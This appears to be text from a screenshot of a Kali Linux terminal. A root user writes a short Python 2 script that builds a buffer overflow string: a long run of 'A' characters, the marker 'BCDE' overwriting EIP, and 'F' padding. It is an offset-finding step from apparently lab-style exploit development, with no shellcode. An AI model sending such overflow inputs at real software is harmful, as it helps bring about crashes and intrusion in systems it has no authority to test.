 1 2 3 4
root@kali: /home/kali
File Actions Edit View Help
┌──(root㉿kali)-[/home/kali]
└─# nano ezm-eip2
┌──(root㉿kali)-[/home/kali]
└─# cat ezm-eip2
#!/usr/bin/python
prefix = 'A' * (20000 + 15*400 + 18*4 + 3)
eip = 'BCDE'
padding = 'F' * (30000 - len(prefix) - 4)
attack = prefix + eip + padding
print attack
┌──(root㉿kali)-[/home/kali]
└─#
KALI LINUX